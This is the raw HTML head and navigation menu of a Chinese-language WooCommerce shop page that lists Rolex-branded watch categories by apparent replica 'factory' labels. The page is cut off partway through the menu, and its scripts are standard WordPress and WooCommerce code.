

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taione-t1.com/product-category/%E5%8B%9E%E5%8A%9B%E5%A3%AB-rolex/%E6%8E%A2%E9%9A%AA%E5%AE%B6%E5%9E%8Bii%E7%B3%BB%E5%88%97/noob-%E6%8E%A2%E9%9A%AA%E5%AE%B6%E5%9E%8Bii%E7%B3%BB%E5%88%97/
body_size: 19501
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="zh-TW"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="zh-TW"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>探險家-N廠 &#8211; Taione</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 資訊提供" href="https://taione-t1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 留言的資訊提供" href="https://taione-t1.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 分類〈探險家-N廠〉的資訊提供" href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taione-t1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taione-t1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://taione-t1.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81588128893' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://taione-t1.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.22' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://taione-t1.com/wp-content/themes/rife-free/style.css?ver=2.4.22' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.22' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://taione-t1.com/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.22_1711978159' type='text/css' media='all' />
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202548" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/taione-t1.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://taione-t1.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taione-t1.com/wp-json/wp/v2/product_cat/122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taione-t1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.1" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700","Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://taione-t1.com/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);
Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
  font-weight:500;
}

.top-menu li a,Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
font-weight:500;
}		</style>
		</head>

<body id="top" class="archive tax-product_cat term-noob-ii term-122 theme-rife-free woocommerce woocommerce-page woocommerce-no-js side-menu-eff-7 header-horizontal site-layout-full products-list" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
<div id="preloader" class="arcs onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="arc">
					<div class="arc-cube"></div>
				</div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-3 sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://taione-t1.com/" title="Taione" rel="home" itemprop="url"><img src="https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png" alt="Taione" width="1128" height="265" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-11522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11522 normal-menu"><a href="https://taione-t1.com/"><span>Home</span></a></li>
<li id="menu-item-11532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11532 normal-menu"><a href="https://taione-t1.com/shop/"><span>商城</span></a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-parent-item menu-item-11398 normal-menu"><a><span>所有產品</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-parent-item menu-item-11694"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/"><span>勞力士 ROLEX</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11741"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/"><span>格林尼治型II系列GMT-Master II</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19025"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/"><span>GMT-Master II-N廠</span></a></li>
			<li id="menu-item-19026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19026"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/"><span>GMT-Master II-GM廠</span></a></li>
			<li id="menu-item-19027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19027"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/"><span>GMT-Master II-AR廠</span></a></li>
			<li id="menu-item-19024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19024"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/"><span>GMT-Master II-V9廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11738"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/"><span>迪通拿系列Cosmograph Daytona</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/"><span>迪通拿-N廠</span></a></li>
			<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/"><span>迪通拿-JH廠</span></a></li>
			<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/"><span>迪通拿-BL廠</span></a></li>
